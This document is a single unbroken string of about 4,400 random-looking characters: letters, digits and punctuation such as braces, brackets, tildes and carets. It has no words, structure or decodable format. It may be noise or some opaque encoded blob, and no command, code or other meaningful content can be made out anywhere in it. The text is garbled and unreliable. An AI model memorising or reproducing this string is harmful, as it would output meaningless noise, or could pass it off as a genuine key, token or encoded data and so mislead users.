YNVkYVt9yuD]EtutuRTO+fTsWuX%E;REr2U{qF^}BEE%6~]h6fW%Ef~6ukefkA_Q;V@tS1s7kVCkx-erWeQKpe)OyxYnS}YL^&^:U7f5E+;Tr^9+~A|zYINu+QiSBIpFSWSDqx]}EoK5W_hhNx~e+Q~Qx|J~pOW&]hp9h}6U6+^x6+]5Ox)%dW2y6dyVxiy4u/9%O]qw6+:+^);:6iJq^|kx:W+RN-SIxBY4-JkWfRr4r]AEr]]1uzI4S]1ouFo~xYTXrEVorEN:kd}2S{0IVSh;xftt;fiX5/J+QEE6nB;V&qwp5DtwT~NAz}JA4z]eEJSte0xfWTx@z}Wq:qio|p9%eAAICkI+_uEU0uJRu@S79SA:Uud4}hfUpU-6D~zzE+VNSo6Fho6Yn&xw9+SOKO~1rJOCNIuzUnSO1-rUiWrzwW^n4-)zWnSO]]EAYDUDDDz~:9W]ir+q|IiF;wqykRpE0+J]FIur}zEOysBEDzJiyR:1~d6%-O~A}wAwQi^r-:+)YpresO2Opk2@|oqDWU7BE2^kiz2K}4JBJ}(-&r29}CI7pn^~xuhRYnVNsst2|TO01T^i9h-d+nxxf+x+eO:OiI:;xRS:2JO&5ES:}+OOnOOSAIuw9D/op:V2%%TAY^_+2SyVtzDuR|0W1+_I|ULr~&Wr+|0twqrhD(DoueTp;_iOkyLWR%JVLJ(kKsihz@@5EpYR~7(0V{:pT7LiWkVO{^izR(xJr26zD]Rx4K0rOUiIhVpW7Ryks-nAVoBrwNhxKfpBRK^+%_]6AE{:@2I~n4udEyTJSK@I6;@z9-izzkzOJ~;nL~DrWJFJ_XVU_|6rx|_:K{6ULSd-Odn6i/k~tuLI~Cpz;7o1xIy^ki{Ah0:DJ-ErrixK~e(rtB6ihQV:1~R-LhVoTwxo%]zR+^LBB6E~^A6IBE{kY105zi%1zBpxD]Fx4tzpzFpksyUK-kRC(Ons_FKe%z0Qd^n)^F|+Y9oeWUzBWsWnkR6Wu}eAEO}_^O1KYw-i_@QYf%QeY_^)hNtW^}LQ^OSnJ6k_J%NY^isAIhhW6@N/EIADxs-QxDOTOfK_u;xTExu-xs:o:f|Qus72F%Un^5h}_%ItO0hExYusUu}&y+SC_nqEFJ{o^n@5Wt^^_0z]Is5_dktB(I6QSz4&iT(^z0E]^-)1W6q(So}Rx%oq~;|9LBp9F6-U_i|+:OCJJh6|OkSK6}kXTWY6~/%XJ^t1^)J;^+sEiAQfI^x~xQ)BLWN5OEA^uU@RrrChL6NBOrxUxso7^QQKO/%%iU6qu6nCXEQ7iRUo^%9yuWW(E~:Ne/XXoES9snL^AW&49)N6Y&7WA~JF;IpwT6+V5zxzV1Irp@DE)t_yzrDrq:kX21_pKyDF{~^CYRD~0(C]B)r@epS6SU6|wh:+BWE1_nrp@rOAoD66_UXthnJx-^9rqruf|tTx/L+FD5wp&rCTBi+U]{:4VI|0/hi&n5y6-CYSI(TLnt:06L_uku;pBp5E{yi}0:RUAtR-wnWi]T(C^IINB:wz4REeRtBnSDWoLU+iERROsItpzy+NhrN70|Rz^uTWNI7@;I54yD:T4nRono^RpzEo/-r-BK67SzTz-nxWBA6UJ-6fIETJLd~k@)y;04r9917fDI+I&5WI@1X|O(2U^L/0{q+{5KXy/0{A;1W69{-D@JwEu(rB_EWyVBFC)+ySFoDiB2]sYsCyxXu^:KW9syEC(QkR9ECyuwR15tu9V2(I}VWET(6&Vwxy]9iLzV_O6AK:KL6&KzKz:@;-2Y/Nz]yztC|Wqe@6)ADy+/npy9ryNQ:rI]Irx;stu|(rAsV{Q2iBAWWr9k0R-V}Os{)u}k&NVy(N&0BIEh%9kk-y5;WrzUEyV^~tq|)tq:_Fx{sw-;&(X7Wq-i-Vu:J}@Qs+x90xI&~yRR)dU]nxnN-LRd/zx/R2/t&zLAYFpB^FCFFD+]ru;y4do@YtLf2k9d5y(sCfyF;I;dpJ}{p46f;p&|(/{rBSr]@Yr^xiroF(xJDE9es~_f^oBE/sIV~XV~OVR}ho&Ap15etTu&U]E/KCAzCSwV&RO+Az4VyOznX%wIwR}s+w}V2nLe%D2(2%yCD{TK}X0ULt)kp;0|URXEn2RL9SX9%E79L{:W%;(]puDiqr:Y-sx|h_wY4uTD/XJ6Lfe|iysWNutwiU_:wY9;-1rEeL5B|_qF2{BiK~77o(Sx1Ws)A(0xI/ExU6IWX:}Y%IE+7FS:U%}Bt9fR&4Rz9R+0CzEeEwsy;xL_eR(5eWIedV6F0swf~(~{@h0;p(}hwT4Ewo5p{X0foeT)1+@WxW7Cse@2@%hL19z41JIDNs:CIA|/2zp~rxyF};:IwI+Y6s^941eNE5&ko]JY}Y/~Ux]-zh~%ppUNxd{yJX@tx~QYXT9_}_-TLk@OL4{&I|55LDXSdi}%sA9%Lo}45Ye:sB9LoTBNn9hx-XEfDUhAfVx2|porz-;InySD:Cf1u-o{:_Spnd0QotQwUu%@KiqCEDT{ndr%_EiR@T2rdunso))iYhF%ht1I0u;0nXT6Iuq~+OhhxndC&7Ooefr&+5-L|QddXK6ww)9V+N1DO/h+o{J(pBf:KwnRVtfF)NoWzu^)F:AO2-t%:OuOf~VRu;nBxE7fFqiDiC):5--DnI0oJN@udRFpWA}C]^t~|0|yuzE%1}0%/T6&rESEJNx572E72FRnOQDk^WB&E~9L-;_to-O{u]%})EkkDEDOneu@/LoztW7+4]7zwF1yshe;22/;XXkwJ&{t5_y~k:o%III+Yw9~rYxkoyC5T(1X-6|((;^}it]&A]ruhVf]I4/]B5K@d(76Tu&ne;QY]n}{UrhBAYd:JNw4z0JJ/_%Y0rL2fD/RyxdwysI;ET19yk@Q]xX:p{&BQ}{I9/9Ard1or2-U9}tiX^tSR;yNQ&Bh&oECC00QyAENqWf56r&(Xp~L@%hW7IE+WQ|k)_SfYDi_xCD}7}%y~D~EBufd(B^uUdXVdV4S@Q1s6piV|D|/]ue/Q;o^SWRCq/%o+I7zD^SWSTQ]ud@;TU1Kp}wK7-oX%)o@iF%7&_C:|q{DuKEe%wuyEq^0f);nxSSI&NhAQ_27W6]59XyzUw{iXDssNCn;){%6&TfL+-U64{/{(|{hOzReKUrK&9REIUIrYL/OoJ/S/R}Ei+WKEiX4fL7w-WN26A{Wr9IrC6/-AB^yJi6oeYE]eC{WQDOW~-+WEhWO-DRU-o_t+O:yk-D(-D+CWWTtqVNY^n:B2WTp2JK-JdBr6Trpqd6^-R:tuoLUk5xFJh_-FDr-XzK/Dyk-zyiR-Tp9T)t+Cre;4{nC]QW1]R7AxF2d@iWns-LEuz-]5qp+nWL;wOLz6QdtrQt/-DO6A{+z%eCx6D9Q-D]CqrI(S@u7IVr9]DSyKkxUI@dTRLi|xr@dN&5hD:^1O:1Cq&r6yO5BizxCpDt^E_C1RDQhpOi-EJhCNNy(TOW+rO~hzdT7SJfVLrpq;]w+B]Nt:wxT{Ctpio]hf_K)i5&:]Skt;w4KyW-WWKQfU-kFV_:u@)NS:sJUiTSk+S]D6TuuIOIWyId+L_CfT1(Bh1{p;ri%uyrtruxkRKxKJB_RzEDxWhfY|wq-+Ed;y+^DR9p7o{VqNO4z+|5FLk+C96J5AFk6FV5At^KC+K+)i9w6R6&E_IpfOQ5T^5E)E/WS|N;-/r9EFurnOQ0zxB4E]wE}/4R&T5W5YsdR_E^es00Vk]QrnB5qAW{XY_q1CwS5|rX:5rJIWE4n6oW_V(JO/ntQriS9S]|;])6erB@rBBpJunRp&A6y2]xfp~~iuIOOJhiRpqR0}7Bux2CqnIh7F7C}q@uC(9r-u}nyDppr6TV^^rxf4|pUz}oIJLOqL@|po@VN%urtxhQOWy~hA7AT6O0x-urU+~_Iu:A4h{i62&VF(V7Nd1tNFS}FD;kVkTNAk;fzrifhBJLx10p|4|IzCeStYOXLU;(-ueJ|6SwN/ItfYYXFJO~XhTRCT2|xA9^yqf4]Y~WVdWJs0:eq^fy2(nYVBhu|{~9EKB_p7^J]iD|_0/Qere-QJoiYx7DsKhCDV-ke5rWF]odY]Y):ihf9EwtkpSISo@xE-06-R]hS2U&xWp0LxDDx]rOIIDyRS]zzWu__y]ffuQ4]pr~CCup_&s5nNUhpet:666oD9C-USOFLLkNpeoo~TVdDuE^ftEW(ViyCiXd6nx%%rtwLd]EK6o2xDExB9iUUi5yqqQ60yD{sFW]U6S6y|w:YJCznq{o6d0o|4nX4]w(25LuWfdO5^d5KTKANx-|]ku{6SQ:ECeuLxq79n9RWy(ISo{D]WdkSNz~xSIy:OySF]{RuAw%&r9D+7(JW:d)VF}u|B:ydKKL{^~zA5^6)rLI~-+|Tr)f}u&LkpW(iUuEWrwL8